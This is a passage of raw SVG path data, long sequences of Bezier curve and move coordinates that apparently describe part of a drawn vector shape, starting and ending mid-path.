17.5786C34.3975 17.5479 34.1653 17.6124 34.123 17.6633C34.1144 17.6736 34.062 17.7047 34.0066 17.7322C33.8114 17.8293 33.7757 17.8515 33.7331 17.9028C33.7095 17.9312 33.6262 18.0001 33.5479 18.0558C33.3927 18.1664 33.3103 18.2713 33.2743 18.4042C33.2389 18.5347 33.1809 18.5625 33.0562 18.5086C32.9893 18.4796 32.9396 18.4731 32.9219 18.4911C32.8268 18.5878 32.7365 18.6862 32.5584 18.8876C32.4236 19.04 32.3375 19.1212 32.2974 19.1338C32.2488 19.149 32.2376 19.1616 32.2378 19.2011C32.2379 19.2278 32.2207 19.2607 32.1995 19.2744C32.1783 19.288 32.1328 19.3254 32.0983 19.3574C31.9104 19.5321 31.8034 19.5776 31.6519 19.5472C31.6084 19.5384 31.5777 19.5584 31.4942 19.65C31.4373 19.7125 31.3742 19.7784 31.354 19.7964C31.2505 19.8888 31.1673 19.9444 31.1379 19.9407C31.1199 19.9385 31.0798 19.9653 31.0488 20.0004C30.88 20.191 30.7814 20.2888 30.7611 20.2859C30.7486 20.2841 30.7142 20.3117 30.6847 20.3471C30.6357 20.4062 30.5129 20.5024 30.2951 20.6523C30.2494 20.6838 30.1384 20.7264 30.0484 20.7471C29.8664 20.7889 29.686 20.8598 29.6495 20.9037C29.6364 20.9195 29.6181 20.9262 29.6088 20.9185C29.5995 20.9108 29.5616 20.9325 29.5246 20.9668C29.4875 21.0011 29.388 21.0676 29.3035 21.1146C29.219 21.1616 29.1265 21.2241 29.0981 21.2535C29.0696 21.2828 29.028 21.3068 29.0056 21.3067C28.9832 21.3066 28.9482 21.3266 28.9278 21.3512C28.751 21.5641 28.2993 21.8101 28.0377 21.836C27.8869 21.851 27.7802 21.8767 27.7429 21.9072C27.7108 21.9335 27.5929 21.998 27.4808 22.0506C27.3274 22.1226 27.2575 22.1699 27.198 22.2417C27.1545 22.2942 27.0876 22.3572 27.0494 22.3817C27.0112 22.4062 26.9201 22.4938 26.8471 22.5765C26.774 22.6591 26.7042 22.7326 26.6919 22.7397C26.6428 22.7682 26.4296 23.1044 26.4275 23.1566C26.4233 23.2615 26.3148 23.3258 26.2428 23.266C26.2318 23.2569 26.2299 22.9223 26.2403 22.835C26.2657 22.6208 26.2789 22.4552 26.273 22.4234C26.2603 22.3555 26.2832 21.8526 26.3 21.8324C26.309 21.8216 26.3041 21.8025 26.2891 21.79C26.2741 21.7776 26.2636 21.7191 26.2657 21.6602C26.2679 21.6013 26.2576 21.543 26.2427 21.5307C26.2279 21.5184 26.2287 21.4658 26.2444 21.4138C26.2602 21.3618 26.2805 21.2545 26.2896 21.1752C26.2987 21.096 26.319 20.9597 26.3348 20.8723C26.3629 20.7169 26.3394 20.2859 26.3011 20.2541C26.2403 20.2036 26.2305 19.965 26.2849 19.8604C26.316 19.8008 26.3643 19.6896 26.3923 19.6133C26.4204 19.5371 26.5115 19.3748 26.5948 19.2526C26.6782 19.1305 26.7649 18.9899 26.7877 18.9403C26.827 18.8544 26.8995 18.7202 26.9943 18.558C27.066 18.4352 27.0756 18.3583 27.0258 18.3063C26.9534 18.2306 27.0455 17.9064 27.1884 17.7343C27.2258 17.6893 27.2556 17.6384 27.2548 17.6212C27.2539 17.604 27.2956 17.5186 27.3474 17.4315C27.5392 17.109 27.6092 16.8303 27.5039 16.8084C27.4049 16.7878 27.4234 16.7113 27.5748 16.5168C27.6491 16.4212 27.7113 16.3334 27.7129 16.3216C27.7145 16.3098 27.791 16.1997 27.883 16.077C27.9749 15.9543 28.0627 15.8288 28.0782 15.7983C28.0936 15.7677 28.1406 15.6932 28.1826 15.6326C28.2719 15.5037 28.4286 15.2473 28.4557 15.1856C28.4704 15.1522 28.4607 15.1352 28.4114 15.1085C28.3184 15.058 28.3396 15.0157 28.5943 14.744C29.2355 14.0602 29.2718 14.0058 29.2419 13.7737L29.2224 13.6217L29.3406 13.5243C29.4789 13.4103 29.5474 13.3584 29.8216 13.1603C29.9333 13.0795 30.0392 12.9964 30.057 12.9755C30.0747 12.9547 30.1054 12.9363 30.1251 12.9345C30.1448 12.9328 30.2137 12.8771 30.2781 12.8108L30.3953 12.6902L30.2666 12.7095C30.1957 12.7201 30.1323 12.7348 30.1255 12.7422C30.1187 12.7495 30.1004 12.745 30.0849 12.7321C30.0693 12.7192 30.0452 12.7224 30.0312 12.7392C30.0172 12.7561 29.9398 12.7805 29.8592 12.7936C29.6042 12.835 29.4054 12.8639 29.3066 12.8739C29.254 12.8793 29.2033 12.8929 29.194 12.9042C29.1846 12.9154 29.1685 12.9176 29.1581 12.909C29.1477 12.9004 29.1321 12.902 29.1233 12.9126C29.0982 12.9428 28.3581 13.0019 28.3271 12.9762C28.2655 12.925 28.117 12.9794 28.0711 13.0699C27.9753 13.2587 27.8405 13.5718 27.8231 13.6461C27.8019 13.7365 27.5124 14.2012 27.2207 14.613C27.1418 14.7244 27.1043 14.797 27.1105 14.8265C27.1181 14.8627 27.109 14.8756 27.0626 14.8943C26.994 14.9219 26.8768 15.0933 26.8658 15.182C26.8596 15.2324 26.8475 15.2472 26.7948 15.2689C26.7598 15.2833 26.7151 15.3241 26.6953 15.3598C26.6278 15.4811 25.9829 16.4845 25.8293 16.7072C25.6736 16.9328 25.3714 17.4045 25.2422 17.6236C25.1597 17.7634 25.029 17.9721 24.9517 18.0874C24.8744 18.2027 24.81 18.3053 24.8086 18.3156C24.8072 18.3258 24.7461 18.4263 24.6728 18.539C24.5995 18.6517 24.5259 18.768 24.5092 18.7976C24.4606 18.8836 24.2019 19.3093 24.1715 19.3532C24.0959 19.4624 23.9632 19.6748 23.6914 20.1219C23.6213 20.2372 23.4939 20.4438 23.4084 20.581C23.3229 20.7182 23.2358 20.866 23.215 20.9094C23.1678 21.0073 23.1482 21.0411 22.8439 21.5478C22.7083 21.7736 22.5726 21.9884 22.5423 22.0252C22.512 22.0621 22.4686 22.1416 22.4457 22.202C22.4229 22.2623 22.3524 22.386 22.2891 22.4767C22.1831 22.6289 22.1771 22.6452 22.2121 22.6844C22.2331 22.7079 22.2907 22.8197 22.3401 22.9328C22.6002 23.5277 22.6396 23.6082 22.791 23.8539C22.8507 23.9507 22.9257 24.0846 22.9577 24.1515C22.9897 24.2184 23.0549 24.3296 23.1026 24.3986C23.1503 24.4677 23.2492 24.6159 23.3225 24.728C23.3957 24.8401 23.4957 24.9698 23.5447 25.0162C23.5937 25.0627 23.6764 25.1528 23.7286 25.2165C23.7807 25.2802 23.8547 25.3567 23.893 25.3864C23.9314 25.4162 23.9787 25.4687 23.9982 25.503C24.0741 25.6362 24.6145 26.0581 24.7349 26.078C24.7944 26.0878 24.8521 26.1025 24.8633 26.1106C24.8745 26.1188 24.9285 26.1514 24.9833 26.183C25.1597 26.2849 25.1198 26.5397 24.9262 26.5471C24.893 26.5483 24.8547 26.5627 24.841 26.5791C24.8274 26.5954 24.7767 26.6222 24.7285 26.6385C24.6802 26.6548 24.6451 26.6718 24.6503 26.6761C24.6806 26.7013 24.2728 26.7119 24.1898 26.6881C24.1349 26.6723 24.0352 26.6471 23.9682 26.6321C23.9012 26.617 23.7967 26.579 23.736 26.5475C23.6754 26.516 23.5421 26.4639 23.4398 26.4317C23.1216 26.3317 22.5747 25.9096 22.1278 25.4191C22.0271 25.3085 21.8829 25.1538 21.8075 25.0753C21.5962 24.8553 21.3223 24.461 21.3094 24.3582C21.2885 24.1917 21.4857 24.3273 21.6516 24.5935C21.7631 24.7725 21.8618 24.8968 21.9512 24.9711C22.0611 25.0624 22.5027 25.5164 22.514 25.5497C22.5287 25.5926 22.8599 25.8601 22.9802 25.926C23.0403 25.959 23.1298 26.0185 23.179 26.0583C23.2577 26.1218 23.5137 26.2445 23.5111 26.2175C23.5105 26.2119 23.2762 26.0061 22.9904 25.7601C22.2678 25.1382 21.685 24.4654 21.5806 24.1327C21.5197 23.9386 21.5637 23.9553 21.6955 24.1764C21.7468 24.2623 21.8143 24.3621 21.8456 24.3982C21.8769 24.4342 21.9111 24.4845 21.9215 24.5099C21.932 24.5352 21.973 24.5893 22.0127 24.6301C22.1515 24.7725 22.3145 24.9647 22.3216 24.9942C22.3335 25.0441 22.4309 25.1475 22.6598 25.3535C22.7801 25.4617 22.9968 25.6567 23.1415 25.787C23.2861 25.9172 23.4076 26.0332 23.4115 26.0446C23.4155 26.0561 23.4604 26.0784 23.5115 26.0942C23.5625 26.1101 23.6494 26.1604 23.7045 26.2062C23.7606 26.2528 23.8772 26.317 23.9694 26.3521C24.0599 26.3866 24.1955 26.4413 24.2705 26.4737C24.4549 26.5532 24.8073 26.505 24.9054 26.3868C24.927 26.3607 24.8817 26.2957 24.8417 26.2956C24.5842 26.2944 23.858 25.7469 23.6452 25.3935C23.6231 25.3569 23.5425 25.2642 23.4661 25.1875C23.3036 25.0245 23.1208 24.7847 23.1081 24.7179C23.1032 24.6921 23.0771 24.6445 23.0501 24.612C23.0231 24.5795 22.9347 24.4358 22.8538 24.2926C22.6828 23.99 22.6228 23.8889 22.588 23.8441C22.5741 23.8264 22.5416 23.762 22.5157 23.7011C22.4899 23.6402 22.4547 23.5741 22.4376 23.5542C22.4205 23.5343 22.4032 23.5033 22.3993 23.4853C22.3865 23.4275 22.113 22.8006 22.101 22.8016C22.0766 22.8038 21.6858 23.5135 21.4131 24.051C21.3419 24.1914 21.2007 24.4504 21.0994 24.6266C20.9022 24.9695 20.8643 25.0447 20.7701 25.28C20.7036 25.4462 20.7011 25.5421 20.762 25.5926C20.8115 25.6338 20.8429 26.0221 20.803 26.0999C20.7873 26.1303 20.7647 26.1896 20.7527 26.2317C20.7406 26.2737 20.7102 26.3617 20.685 26.4271C20.6598 26.4925 20.6392 26.5619 20.6393 26.5814C20.6394 26.6008 20.6216 26.6438 20.5997 26.6769C20.5779 26.71 20.5582 26.7503 20.556 26.7664C20.5538 26.7826 20.5137 26.8607 20.4669 26.9401C20.42 27.0194 20.3769 27.1082 20.3711 27.1374C20.3652 27.1666 20.3246 27.2408 20.2809 27.3024C20.2371 27.364 20.1617 27.4809 20.1132 27.5621C20.0647 27.6434 19.9445 27.8133 19.846 27.9397C19.4839 28.4044 19.3582 28.6155 19.3586 28.7585C19.3588 28.8068 19.338 28.8818 19.3124 28.9252C19.2868 28.9685 19.2618 29.0252 19.2568 29.0512C19.2518 29.0771 19.2261 29.1244 19.1997 29.1562C19.1717 29.1899 19.1445 29.2758 19.1344 29.3626C19.1248 29.4444 19.0972 29.5588 19.073 29.6168C19.0489 29.6748 19.0214 29.7625 19.012 29.8116C19.0027 29.8608 18.9452 29.9858 18.8844 30.0894C18.8235 30.1929 18.7688 30.2997 18.7627 30.3265C18.7395 30.4296 18.6856 30.5495 18.599 30.6902C18.5495 30.7706 18.4917 30.8646 18.4705 30.899C18.4494 30.9335 18.4078 30.9984 18.3781 31.0431C18.3484 31.0879 18.2858 31.1992 18.2389 31.2904C18.1921 31.3816 18.0897 31.5664 18.0114 31.7009C17.9331 31.8354 17.8582 31.9649 17.845 31.9886C17.8318 32.0124 17.7961 32.075 17.7656 32.1278C17.7352 32.1806 17.7026 32.2587 17.6932 32.3014C17.6839 32.3441 17.6475 32.4275 17.6125 32.4868C17.4193 32.8139 17.3209 33.0239 17.3031 33.1477C17.2986 33.1787 17.2626 33.2532 17.2229 33.3132C17.1833 33.3732 17.151 33.4393 17.1511 33.4601C17.1511 33.4809 17.127 33.5313 17.0975 33.5723C17.068 33.6132 17.0473 33.657 17.0516 33.6696C17.0615 33.6987 16.9958 33.9347 16.9529 34.0242C16.935 34.0614 16.9187 34.1357 16.9167 34.1892C16.9146 34.2428 16.8918 34.312 16.8659 34.3432C16.8348 34.3807 16.826 34.4171 16.84 34.4511C16.8516 34.4793 16.8543 34.5105 16.8461 34.5204C16.8318 34.5376 16.8399 34.6226 16.8837 34.916C16.9037 35.0501 17.0417 35.502 17.0698 35.5253C17.0785 35.5325 17.0888 35.5555 17.0926 35.5764C17.1079 35.6595 17.1674 35.8781 17.1978 35.9629C17.302 36.2535 17.3659 36.4459 17.3644 36.4645C17.3635 36.4762 17.3785 36.5098 17.3978 36.5393C17.4171 36.5688 17.4459 36.6372 17.4619 36.6914C17.4778 36.7456 17.5005 36.7979 17.5122 36.8077C17.524 36.8174 17.5411 36.8597 17.5503 36.9015C17.5669 36.9776 17.6178 37.1163 17.6991 37.3072C17.7229 37.363 17.7622 37.4607 17.7865 37.5243C17.8108 37.588 17.8417 37.6492 17.8551 37.6603C17.8686 37.6715 17.8937 37.7288 17.911 37.7876C17.9283 37.8465 17.9609 37.933 17.9835 37.9799C18.0061 38.0268 18.0325 38.1046 18.042 38.1527C18.0516 38.2007 18.0724 38.2509 18.0884 38.2642C18.1135 38.2851 18.1938 38.5113 18.2647 38.7616C18.2768 38.8042 18.2993 38.8495 18.3147 38.8623C18.3622 38.9017 18.4316 39.0996 18.4528 39.2555C18.4638 39.337 18.4874 39.4159 18.5053 39.4307C18.5231 39.4455 18.5355 39.4984 18.5329 39.5483C18.5303 39.5982 18.5434 39.6516 18.5619 39.667C18.5805 39.6824 18.5922 39.726 18.5881 39.7639C18.5839 39.8018 18.6022 39.8595 18.6287 39.8921C18.659 39.9294 18.6869 40.0408 18.7042 40.1926C18.7192 40.3253 18.7531 40.533 18.7794 40.6542C18.8057 40.7753 18.8219 40.8809 18.8153 40.8889C18.8086 40.8969 18.8178 40.9462 18.8356 40.9986C18.8534 41.0509 18.8621 41.1008 18.855 41.1094C18.8478 41.1181 18.8513 41.2345 18.8629 41.3682C18.8744 41.502 18.8799 41.616 18.8751 41.6218C18.8704 41.6275 18.8779 41.7584 18.8918 41.9127C18.9057 42.0669 18.9122 42.2532 18.9062 42.3266C18.9001 42.4 18.8958 42.5241 18.8965 42.6023C18.8972 42.6806 18.8926 42.7507 18.8864 42.7582C18.8802 42.7657 18.875 42.8323 18.8748 42.9063C18.8747 42.9803 18.8641 43.0534 18.8514 43.0687C18.8387 43.084 18.8326 43.1258 18.8379 43.1616C18.8432 43.1974 18.842 43.2334 18.8352 43.2415C18.8285 43.2496 18.8109 43.357 18.7961 43.4802C18.7814 43.6034 18.7575 43.7184 18.7431 43.7357C18.7287 43.7531 18.7208 43.7788 18.7256 43.7927C18.7303 43.8067 18.7144 43.876 18.6902 43.9467C18.666 44.0173 18.6259 44.1529 18.6012 44.248C18.519 44.564 18.2879 44.6871 18.2079 44.4576C18.1756 44.3648 18.1352 44.0846 18.1513 44.0647C18.1609 44.0528 18.1494 43.9166 18.0943 43.393C18.0841 43.2962 18.0595 43.1714 18.0395 43.1158C18.0196 43.0601 18.0007 42.996 17.9974 42.9733C17.9906 42.9254 17.9734 42.879 17.8756 42.6437C17.8362 42.5487 17.801 42.4563 17.7976 42.4383C17.786 42.3783 17.5738 41.8482 17.5418 41.7994C17.5087 41.7488 17.4079 41.506 17.3804 41.4104C17.3715 41.3795 17.3461 41.3391 17.3239 41.3207C17.3017 41.3023 17.249 41.21 17.2068 41.1156C16.9668 40.5784 16.7696 40.1666 16.7077 40.0728C16.6689 40.0141 16.5979 39.9099 16.5499 39.8412C16.5019 39.7725 16.449 39.6916 16.4324 39.6614C16.3919 39.5877 16.3692 39.5945 16.3347 39.6909C16.3188 39.7354 16.2532 39.8687 16.1889 39.987C16.1245 40.1053 16.0489 40.2547 16.0208 40.319C15.9619 40.4535 15.9162 40.5324 15.7518 40.7834C15.6867 40.8829 15.6321 40.9737 15.6305 40.9852C15.6289 40.9968 15.5407 41.1275 15.4344 41.2757C15.3282 41.4239 15.2392 41.5602 15.2367 41.5787C15.2341 41.5972 15.2128 41.6403 15.1892 41.6746C15.1656 41.7089 15.1307 41.7901 15.1117 41.855C15.0927 41.92 15.0494 42.0189 15.0155 42.0747C14.9816 42.1306 14.9574 42.1874 14.9617 42.2009C14.9659 42.2145 14.9497 42.2566 14.9256 42.2946C14.9015 42.3325 14.8545 42.4487 14.8213 42.5527C14.7881 42.6567 14.7401 42.785 14.7147 42.8379C14.6894 42.8908 14.6699 42.9812 14.6716 43.0387C14.6732 43.0963 14.6654 43.1658 14.6541 43.1933C14.5751 43.3866 14.567 43.656 14.6379 43.7332C14.6643 43.762 14.6748 43.8227 14.6669 43.9021C14.6602 43.9702 14.6669 44.0361 14.6817 44.0484C14.6966 44.0608 14.6993 44.0822 14.6879 44.096C14.6629 44.126 14.5474 44.1341 14.5447 44.1059C14.539 44.0473 14.3773 44.0509 14.3453 44.1104C14.2736 44.2435 14.1338 44.1019 14.1883 43.9514C14.196 43.9302 14.188 43.8829 14.1706 43.8462C14.066 43.6271 13.9829 43.4182 13.9722 43.3479C13.9654 43.3033 13.945 43.233 13.9269 43.1916C13.9087 43.1502 13.8804 42.9773 13.8639 42.8075C13.8315 42.475 13.8305 42.4508 13.8435 42.3045C13.8482 42.2514 13.8465 42.1521 13.8396 42.0838C13.8327 42.0156 13.8365 41.9362 13.8481 41.9075C13.8597 41.8787 13.8684 41.8093 13.8675 41.7532C13.8665 41.6972 13.8784 41.5625 13.8939 41.4539C13.9094 41.3453 13.9269 41.1911 13.9329 41.1113C13.9388 41.0314 13.9564 40.9396 13.972 40.9071C13.9876 40.8747 14.0041 40.7777 14.0088 40.6915C14.0166 40.546 14.0582 40.3573 14.1282 40.1498C14.1442 40.1024 14.1777 40.0024 14.2027 39.9277C14.2859 39.6782 14.3253 39.582 14.3449 39.5803C14.3556 39.5793 14.3566 39.5507 14.3471 39.5167C14.3284 39.4493 14.1838 39.452 14.1264 39.5208C14.1126 39.5372 14.0411 39.5631 13.9675 39.5781C13.8939 39.5932 13.8259 39.6146 13.8165 39.6258C13.7788 39.6704 13.6264 39.7189 13.4918 39.7291C13.3221 39.742 13.2822 39.762 13.2779 39.8362C13.2761 39.8669 13.2651 39.8953 13.2533 39.8992C13.2416 39.9031 13.2174 39.9483 13.1995 39.9997C13.1817 40.0511 13.143 40.1441 13.1136 40.2065C13.0841 40.2688 13.0569 40.3455 13.053 40.377C13.0491 40.4085 13.0036 40.5197 12.9518 40.6243C12.8402 40.8497 12.7572 41.0443 12.6538 41.3233C12.612 41.4361 12.5401 41.6177 12.494 41.727C12.1631 42.5111 12.0824 42.7238 11.9801 43.0828C11.9571 43.1634 11.8564 43.4815 11.7943 43.67C11.7741 43.7313 11.7345 43.8712 11.7063 43.9808C11.6781 44.0905 11.6408 44.2085 11.6233 44.2431C11.6058 44.2778 11.5595 44.4357 11.5205 44.5941C11.4814 44.7526 11.4344 44.9123 11.4159 44.949C11.3975 44.9858 11.3834 45.0386 11.3847 45.0664C11.3859 45.0942 11.3631 45.1888 11.334 45.2767C11.3048 45.3646 11.2646 45.508 11.2446 45.5955C11.2246 45.683 11.1937 45.7725 11.1759 45.7944C11.1582 45.8162 11.1302 45.9007 11.1138 45.9822C11.0973 46.0637 11.0623 46.1679 11.0358 46.2138C11.0094 46.2597 10.968 46.3803 10.9437 46.4818C10.9195 46.5833 10.8764 46.7037 10.848 46.7493C10.7576 46.8945 10.743 46.9303 10.749 46.992C10.7564 47.0683 10.7322 47.3262 10.7158 47.3459C10.7091 47.3541 10.6942 47.4011 10.6828 47.4503C10.6556 47.5684 10.5305 47.7464 10.4527 47.7777C10.4195 47.791 10.3866 47.819 10.3796 47.8399C10.3727 47.8607 10.3547 47.876 10.3397 47.8738C10.3248 47.8717 10.2996 47.8855 10.2838 47.9046C10.2679 47.9237 10.2463 47.9368 10.2357 47.9338C10.2041 47.9248 9.99992 47.9781 9.98164 48.0001C9.97235 48.0113 9.93757 48.0129 9.90435 48.0038C9.78322 47.9704 9.74705 47.6316 9.85119 47.5057C9.90773 47.4372 9.8741 47.3802 9.78375 47.3914C9.67739 47.4046 9.61824 47.341 9.63898 47.2358C9.71037 46.8737 10.0171 46.2451 10.2299 46.0247C10.3656 45.8843 10.4174 45.7924 10.5245 45.5023C10.5637 45.3961 10.6333 45.2267 10.6792 45.126C10.725 45.0252 10.7629 44.9289 10.7633 44.9119C10.7644 44.8682 11.0299 44.2078 11.0619 44.1693C11.0764 44.1518 11.0869 44.1228 11.0852 44.1049C11.0834 44.087 11.1096 44.0131 11.1433 43.9408C11.177 43.8685 11.2138 43.7641 11.225 43.7089C11.2362 43.6536 11.2829 43.5118 11.3287 43.3938C11.3746 43.2757 11.4239 43.1392 11.4384 43.0904C11.4528 43.0417 11.4843 42.9684 11.5083 42.9277C11.5324 42.8869 11.5641 42.8039 11.5788 42.7432C11.5935 42.6825 11.6169 42.6192 11.6308 42.6025C11.6447 42.5858 11.679 42.5035 11.707 42.4197C11.7349 42.3358 11.8049 42.1643 11.8624 42.0385C11.9199 41.9128 11.9765 41.7823 11.9882 41.7487C11.9999 41.715 12.0324 41.6523 12.0603 41.6092C12.0882 41.5662 12.1113 41.5143 12.1115 41.494C12.1117 41.4736 12.1304 41.4227 12.153 41.3807C12.1756 41.3387 12.2442 41.204 12.3054 41.0813C12.533 40.625 12.7548 40.217 12.8548 40.0705C13.0602 39.7696 13.1201 39.6598 13.0918 39.6362C13.0216 39.5779 12.9057 39.7047 12.7329 40.0286C12.6809 40.126 12.6277 40.2093 12.6147 40.2136C12.6017 40.2179 12.5619 40.2737 12.5262 40.3376C12.4203 40.5275 12.1261 41.0174 12.0662 41.1035C12.0356 41.1475 11.9847 41.233 11.953 41.2935C11.9214 41.354 11.8843 41.4225 11.8705 41.4459C11.8568 41.4692 11.8309 41.5257 11.813 41.5716C11.7779 41.6615 11.6516 41.9282 11.62 41.9793C11.6094 41.9965 11.5927 42.0394 11.583 42.0747C11.5732 42.1099 11.4959 42.2754 11.4112 42.4423C11.3266 42.6093 11.2427 42.7952 11.2248 42.8554C11.207 42.9157 11.1653 43.0277 11.1322 43.1043C11.099 43.1809 11.0676 43.2646 11.0623 43.2903C11.0569 43.3161 11.0418 43.3501 11.0286 43.366C11.0154 43.3819 11.001 43.4277 10.9966 43.4678C10.9922 43.5079 10.9654 43.5667 10.9369 43.5986C10.9085 43.6304 10.8719 43.7073 10.8557 43.7695C10.8394 43.8317 10.8087 43.8986 10.7875 43.9183C10.7662 43.9379 10.7463 43.9869 10.7432 44.027C10.74 44.0671 10.7247 44.1153 10.7091 44.1341C10.6936 44.1528 10.6737 44.2006 10.665 44.2402C10.6563 44.2798 10.6245 44.3547 10.5943 44.4065C10.5642 44.4584 10.5324 44.5405 10.5237 44.589C10.515 44.6375 10.4799 44.723 10.4458 44.7789C10.4116 44.8348 10.3831 44.8943 10.3823 44.911C10.3815 44.9277 10.3647 44.9706 10.345 45.0062C10.3253 45.0419 10.2873 45.1168 10.2606 45.1728C10.234 45.2287 10.1835 45.3217 10.1485 45.3794C10.1135 45.4371 10.0771 45.5205 10.0677 45.5647C10.0582 45.6089 10.024 45.6868 9.99166 45.7379C9.95787 45.7912 9.93765 45.8549 9.94412 45.8877C9.96053 45.9708 9.93356 46.1326 9.87872 46.2801C9.85234 46.351 9.81049 46.486 9.78571 46.58C9.74274 46.743 9.69143 46.8298 9.52745 47.017C9.42498 47.1339 9.25296 47.0783 9.17734 46.9037C9.09276 46.7085 9.41777 46.0769 9.6776 45.9316C9.78064 45.8739 9.90074 45.683 9.93357 45.5247C9.9389 45.499 9.95849 45.4597 9.9771 45.4372C10.0237 45.3812 10.2016 45.0014 10.3532 44.6344C10.4226 44.4664 10.4953 44.2926 10.5149 44.2481C10.5344 44.2036 10.5636 44.1284 10.5796 44.081C10.5957 44.0336 10.6277 43.9537 10.6509 43.9035C10.7504 43.6875 10.8198 43.5306 10.855 43.442C10.8757 43.3898 10.9265 43.2687 10.9679 43.1729C11.0092 43.0771 11.061 42.9427 11.083 42.8742C11.1049 42.8056 11.1498 42.6938 11.1826 42.6256C11.2154 42.5574 11.2777 42.4246 11.321 42.3304C11.3643 42.2362 11.432 42.1007 11.4713 42.0292C11.5106 41.9578 11.5683 41.8353 11.5995 41.7571C11.6665 41.5889 11.7743 41.3591 11.8498 41.2236C11.9633 41.0199 11.9803 40.9835 11.9723 40.9602C11.9615 40.9283 11.9311 40.9669 11.8886 41.0667C11.854 41.148 11.6732 41.4673 11.4816 41.7854C11.4259 41.878 11.3691 41.9941 11.3555 42.0435C11.3418 42.0928 11.3192 42.1521 11.3052 42.1753C11.1589 42.417 11.1092 42.5064 11.0904 42.5619C11.0782 42.5978 11.052 42.6452 11.032 42.6671C10.9838 42.7202 10.8706 42.9349 10.8686 42.977C10.8678 42.9953 10.8284 43.0777 10.7812 43.16C10.5458 43.5705 10.417 43.8243 10.3617 43.9867C10.3292 44.0823 10.2965 44.1347 10.2357 44.1889C10.1791 44.2393 10.1464 44.2884 10.1307 44.3464C10.1182 44.3928 10.0824 44.4735 10.0513 44.5257C10.0201 44.5779 9.9775 44.6728 9.95664 44.7365C9.93577 44.8003 9.88684 44.9017 9.84789 44.9617C9.80894 45.0218 9.74411 45.143 9.70381 45.231C9.55653 45.5527 9.21571 46.2075 9.06617 46.456C9.02711 46.521 8.99048 46.597 8.98476 46.6251C8.96984 46.6982 8.87338 46.9197 8.83778 46.9626C8.80652 47.0002 8.72823 47.1783 8.67698 47.3283C8.66081 47.3756 8.59986 47.5095 8.54154 47.626C8.32586 48.0565 8.31917 48.0825 8.3275 48.4578C8.34112 49.0713 8.11226 49.5258 7.56948 49.9633C7.44289 50.0653 7.22646 49.9425 7.18495 49.7451L7.18499 49.7447ZM7.39628 49.3011C7.406 49.2788 7.45364 49.1658 7.50216 49.0499C7.63073 48.7428 7.76132 48.4891 7.84708 48.3799C7.8868 48.3293 7.93631 48.3182 7.9199 48.3635C7.89657 48.428 7.93757 48.4118 7.98894 48.3363C8.03662 48.2661 8.03585 48.1836 7.98756 48.1879C7.95479 48.1908 7.68476 48.4815 7.64679 48.5548C7.54265 48.7557 7.41929 49.0204 7.40294 49.0779C7.35565 49.2442 7.34395 49.3129 7.36056 49.3267C7.37049 49.3349 7.38657 49.3234 7.39628 49.3011ZM7.5747 49.2145C7.5902 49.1526 7.59013 49.1269 7.57455 49.1573C7.52709 49.2501 7.49658 49.3579 7.52227 49.3421C7.53561 49.3338 7.5592 49.2764 7.5747 49.2145ZM7.8386 49.3347C7.89674 49.2329 7.9724 49.0779 8.00671 48.9902C8.05218 48.8741 8.07695 48.8339 8.09795 48.8421C8.14828 48.8619 8.17706 48.7926 8.15698 48.7C8.13408 48.5944 8.12669 48.6005 8.05382 48.785C8.0233 48.8623 7.9336 49.0597 7.85446 49.2237C7.69048 49.5635 7.68465 49.6043 7.8386 49.3347ZM7.33662 48.9964C7.35217 48.9545 7.35724 48.9138 7.34789 48.906C7.32443 48.8865 7.31653 48.9 7.29631 48.9939C7.27429 49.0961 7.2991 49.0977 7.33662 48.9964ZM7.91598 48.8569C7.98073 48.7026 8.06773 48.5146 8.10932 48.4392C8.15889 48.3493 8.17864 48.2859 8.16668 48.2552C8.13101 48.1636 8.09812 48.2108 7.97614 48.5285C7.94583 48.6074 7.8702 48.7996 7.80807 48.9556C7.65653 49.336 7.75137 49.2493 7.91598 48.8569ZM7.69717 48.9248C7.73885 48.8397 7.78017 48.7476 7.78899 48.7202C7.79781 48.6928 7.82224 48.6387 7.84328 48.6C7.86432 48.5613 7.87767 48.5182 7.87295 48.5044C7.86101 48.4693 7.77241 48.6218 7.74988 48.7162C7.73984 48.7582 7.72044 48.806 7.70678 48.8224C7.67785 48.8569 7.59376 49.0822 7.61027 49.0807C7.61638 49.0802 7.65549 49.01 7.69717 48.9248ZM7.43581 48.7818C7.44764 48.7526 7.47084 48.6902 7.48736 48.6432L7.51738 48.5577L7.43724 48.6516C7.35297 48.7502 7.34473 48.7772 7.38792 48.813C7.40669 48.8286 7.42052 48.8196 7.43581 48.7818ZM8.31922 47.8748C8.34862 47.8255 8.38273 47.7479 8.39501 47.7025C8.40729 47.6571 8.44883 47.5638 8.48731 47.4952C8.5258 47.4266 8.55613 47.3561 8.55471 47.3384C8.55329 47.3207 8.5662 47.2889 8.58342 47.2676C8.62751 47.2131 8.67732 47.0092 8.63502 47.0564C8.61719 47.0764 8.59528 47.1272 8.58633 47.1695C8.57738 47.2118 8.55006 47.2704 8.52562 47.2999C8.50118 47.3293 8.46658 47.3948 8.44872 47.4454C8.40539 47.5682 8.34368 47.7019 8.2828 47.8049C8.22548 47.9018 8.21936 47.926 8.24639 47.9484C8.25858 47.9585 8.28558 47.9313 8.31922 47.8748ZM6.89255 46.1064C6.93415 46.0412 6.99023 45.9541 7.01718 45.9129C7.04412 45.8718 7.07613 45.8087 7.08831 45.7728C7.10049 45.7368 7.12703 45.6875 7.14729 45.6631C7.23042 45.563 7.12456 45.5262 7.0006 45.6121C6.89513 45.6852 6.6562 46.06 6.69469 46.0919C6.70334 46.0991 6.73104 46.056 6.75624 45.9961C6.8053 45.8795 6.93054 45.714 6.97259 45.7103C6.98664 45.7091 6.97076 45.761 6.9373 45.8256C6.74785 46.1917 6.71778 46.3804 6.89255 46.1064ZM7.62251 45.9869C7.64747 45.9252 7.67216 45.8527 7.67738 45.8258C7.69861 45.7164 7.9088 45.3649 7.93835 45.3894C7.94837 45.3978 7.93778 45.4493 7.91481 45.504C7.89184 45.5587 7.86861 45.6139 7.86319 45.6268C7.85776 45.6396 7.89088 45.6063 7.93677 45.5527C8.0322 45.4412 8.06382 45.3117 7.9957 45.3114C7.97358 45.3113 7.94598 45.2993 7.93437 45.2847C7.90618 45.2493 7.77736 45.4205 7.7531 45.5256C7.74348 45.5673 7.71117 45.658 7.68128 45.7272C7.62032 45.8684 7.55454 46.0803 7.56819 46.0917C7.57311 46.0958 7.59756 46.0486 7.62251 45.9869ZM10.0716 47.5505L10.1326 47.4482L10.0522 47.5021C10.008 47.5318 9.96562 47.5711 9.95802 47.5895C9.90983 47.7064 9.90992 47.7086 9.96156 47.68C9.98852 47.6651 10.038 47.6068 10.0716 